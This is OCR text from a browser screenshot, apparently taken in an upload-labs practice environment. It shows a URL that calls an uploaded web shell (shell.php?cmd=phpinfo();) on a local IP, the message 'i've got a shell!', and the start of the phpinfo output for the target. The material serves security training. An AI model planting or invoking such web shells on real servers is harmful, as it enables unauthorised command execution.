 phpinfo()
SwitchyOmega 选项
192.168.75.140/upload-labs/upload/shell.php?cmd=phpinfo();
导入书签...
火狐官方站点
新手上路
常用网址
京东商城
i've got a shell!
PHP Version 5.2.17
php
System
Windows NT CHINA-65CFDD7F0 5.1 build 2600
Build Date
Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:¥php-sdk¥snap_5_2¥vc6¥x86¥template" "--with-php-
build=d:¥php-sdk¥snap_5_2¥vc6¥x86¥php_build" "--with-pdo-oci=D:¥php-